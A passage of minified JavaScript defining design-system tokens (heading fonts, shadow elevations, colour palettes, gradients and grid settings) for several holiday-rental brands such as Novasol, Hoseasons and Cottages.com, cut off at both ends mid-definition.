Soft",FontHeadingHeading100FontWeight:700,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"Bold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:28,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Puffin Display Soft",FontHeadingHeading200FontWeight:700,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"Bold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:28,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:28,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Puffin Display Soft",FontHeadingHeading300FontWeight:700,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"Bold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:32,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:32,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Puffin Display Soft",FontHeadingHeading400FontWeight:700,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"Bold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:36,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Puffin Display Soft",FontHeadingHeading500FontWeight:700,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"Bold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Puffin Display Soft",FontHeadingHeading600FontWeight:700,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"Bold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0}),JSON.parse(n=Object.entries(a).reduce((t,e)=>{let[o,n]=e,a=RegExp(o,"g");return t.replace(a,n.fontFamily||"")},n))),f={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(54, 81, 109, 1)",ColorThemeDark200:"rgba(35, 61, 87, 1)",ColorThemeDark300:"rgba(54, 54, 117, 1)",ColorThemeLight100:"rgba(255, 251, 250, 1)",ColorThemeLight200:"rgba(247, 247, 247, 1)",ColorThemeLight300:"rgba(251, 243, 238, 1)",ColorThemeAccent1:"rgba(247, 109, 80, 1)",ColorThemeAccent2:"rgba(39, 176, 255, 1)",ColorThemeAccent3:"rgba(61, 86, 118, 1)",ColorThemeCtaPrimary:"rgba(60, 60, 130, 1)",ColorThemeCtaPrimaryActive:"rgba(54, 54, 117, 1)",ColorThemeCtaSecondary:"rgba(54, 54, 117, 1)",ColorThemeCtaSecondaryActive:"rgba(48, 48, 105, 1)",ColorThemeLink:"rgba(38, 93, 120, 1)",ColorThemeLinkActive:"rgba(38, 93, 120, 1)",ColorThemeSecondary100:"rgba(97, 97, 180, 1)",ColorThemePrimary700:"rgba(36, 36, 78, 1)",ColorThemePrimary600:"rgba(42, 42, 91, 1)",ColorThemePrimary500:"rgba(54, 54, 117, 1)",ColorThemePrimary400:"rgba(60, 60, 130, 1)",ColorThemePrimary300:"rgba(72, 72, 146, 1)",ColorThemePrimary200:"rgba(94, 94, 178, 1)",ColorThemePrimary100:"rgba(106, 106, 194, 1)",ColorThemeSecondary700:"rgba(32, 32, 70, 1)",ColorThemeSecondary600:"rgba(38, 38, 82, 1)",ColorThemeSecondary500:"rgba(48, 48, 105, 1)",ColorThemeSecondary400:"rgba(54, 54, 117, 1)",ColorThemeSecondary300:"rgba(65, 65, 133, 1)",ColorThemeSecondary200:"rgba(86, 86, 164, 1)",ColorThemeBackgroundHeader:"rgba(255, 255, 255, 1)",ColorThemeBackgroundPage:"rgba(255, 255, 255, 1)",ColorThemeButtonSecondaryAlt:"rgba(60, 60, 130, 1)",ColorThemeButtonSecondaryAltHover:"rgba(54, 54, 117, 1)",ColorThemeTextHeaderLink:"rgba(42, 42, 91, 1)",ColorThemeTextHeaderButtonLink:"rgba(255, 255, 255, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"rgba(54, 54, 117, 1)",ColorBrandPrimary:"rgba(60, 60, 130, 1)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(38, 176, 255, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(229, 227, 226, 1)",ColorComponentSearchBarBorderActive:"rgba(40, 176, 255, 1)",ColorComponentSearchBarDropTypeHover:"rgba(213, 240, 253, 1)",ColorComponentCalendarTextSelected:"rgba(26, 26, 59, 1)",ColorComponentCalendarText:"rgba(26, 26, 59, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(195, 233, 255, 1)",ColorComponentCalendarBorderHover:"rgba(38, 175, 255, 1)",ColorComponentCalendarBackgroundSelected:"rgba(38, 176, 255, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(40, 176, 255, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(54, 54, 117, 1)",ColorButtonGhostSecondaryTextHover:"rgba(42, 42, 91, 1)",ColorButtonGhostPrimaryText:"rgba(54, 54, 117, 1)",ColorButtonGhostPrimaryTextHover:"rgba(42, 42, 91, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(54, 54, 117, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(42, 42, 91, 1)",ColorButtonOutlineSecondaryBorder:"rgba(54, 54, 117, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(48, 48, 105, 1)",ColorButtonOutlinePrimaryText:"rgba(54, 54, 117, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(42, 42, 91, 1)",ColorButtonOutlinePrimaryBorder:"rgba(54, 54, 117, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(42, 42, 91, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(54, 54, 117, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"rgba(54, 54, 117, 1)",ColorButtonSolidSecondaryBackgroundHover:"rgba(48, 48, 105, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"rgba(60, 60, 130, 1)",ColorButtonSolidPrimaryBackgroundHover:"rgba(54, 54, 117, 1)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(0, 0, 0, 1)",ColorTextBodyOnWhite:"rgba(0, 0, 0, 1)",ColorTextHeadingOnWhite:"rgba(36, 36, 78, 1)",ColorTextHeadingOnLight:"rgba(36, 36, 78, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:25,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"DM Sans",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:33,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:25,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"DM 